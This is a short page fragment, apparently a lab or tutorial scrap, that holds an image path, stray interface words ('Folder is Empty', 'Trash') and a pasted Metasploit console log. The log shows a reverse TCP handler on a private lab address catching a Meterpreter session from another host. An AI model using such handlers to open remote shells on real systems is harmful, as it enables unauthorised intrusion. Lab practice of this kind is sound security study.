 Folder is Empty
Trash
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] Sending stage (179779 bytes) to 10.0.2.10
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (10.0.2.4:4444 -> 10.0.2.10:1853) at 2018-04-10
06:47:13 -0400
meterpreter >